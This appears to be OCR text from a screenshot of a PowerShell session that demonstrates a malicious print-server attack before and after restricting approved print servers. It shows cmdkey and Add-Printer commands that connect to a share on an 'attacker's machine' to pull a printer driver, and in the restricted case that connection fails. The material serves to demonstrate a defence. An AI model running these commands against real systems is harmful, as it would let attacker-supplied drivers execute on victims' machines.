 Windows PowerShell
Try the new cross-platform PowerShell https://aka.ms/pscore6
BEFORE configuring a list of
approved servers
PS C:\Users\salvor.hardin>
PS C:\Users\salvor.hardin>
PS C:\Users\salvor.hardin> $Server = "192.168.200.226" # IP or hostname of the attacker's machine
PS C:\Users\salvor.hardin> $Username = "user"
PS C:\Users\salvor.hardin> $Password = "P@ssw0rd"
AFTER configuring a list
of approved servers
PS C:\Users\salvor.hardin> $PrinterName = "\\$($Server)\ACIDDAMAGE"
PS C:\Users\salvor.hardin> cmdkey.exe /delete:$Server
CMDKEY: Credential deleted successfully.
PS C:\Users\salvor.hardin> cmdkey.exe /add:$Server /user:$Username /pass:$Password
CMDKEY: Credential added successfully.
PS C:\Users\salvor.hardin> Add-Printer -ConnectionName $PrinterName
PS C:\Users\salvor.hardin> Remove-Printer -Name $PrinterName
PS C:\Users\salvor.hardin> Add-Printer -ConnectionName $PrinterName
Add-Printer : The driver needed to connect to this print share cannot be retrieved from the server and must be
manually installed.
At line:1 char:1
+ Add-Printer -ConnectionName $PrinterName
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (MSFT_Printer:ROOT/StandardCimv2/MSFT_Printer) [Add-Printer], CimExce
+ FullyQualifiedErrorId : HRESULT 0x80070bcb,Add-Printer
PS C:\Users\salvor.hardin>